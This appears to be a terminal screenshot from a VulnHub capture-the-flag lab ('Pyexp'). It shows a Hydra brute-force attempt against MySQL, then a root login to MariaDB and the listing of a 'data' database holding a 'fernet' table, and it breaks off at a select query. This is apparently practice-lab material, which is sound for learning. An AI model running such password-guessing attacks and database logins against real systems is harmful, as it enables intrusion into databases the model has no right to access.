 1 2 3 4 19:37
(hack_env)kali@kali: ~/Desktop/Vulnhub/Pyexp
File Actions Edit View Help
(hack_env)kali@kali: ~/Desktop/Vulnhub/Pyexp × (hack_env)kali@kali: ~/Desktop/Vulnhub/Pyexp ×
[DATA] attacking mysql://10.10.10.150:3306/
[STATUS] 12.00 tries/min, 12 tries in 00:01h, 14344387 to do in 19922:46h, 4 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(hack_env)─(kali㉿kali)-[~/Desktop/Vulnhub/Pyexp]
└─$ mysql -uroot -p -h 10.10.10.150
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 334
Server version: 10.3.23-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> SHOW DATABSES;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near 'DATABSES' at line 1
MariaDB [(none)]> SHOW DATABASES;
+--------------------+
| Database           |
+--------------------+
| data               |
| information_schema |
| mysql              |
| performance_schema |
+--------------------+
4 rows in set (0.046 sec)
MariaDB [(none)]> use data;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [data]> show tables;
+----------------+
| Tables_in_data |
+----------------+
| fernet         |
+----------------+
1 row in set (0.001 sec)
MariaDB [data]> select *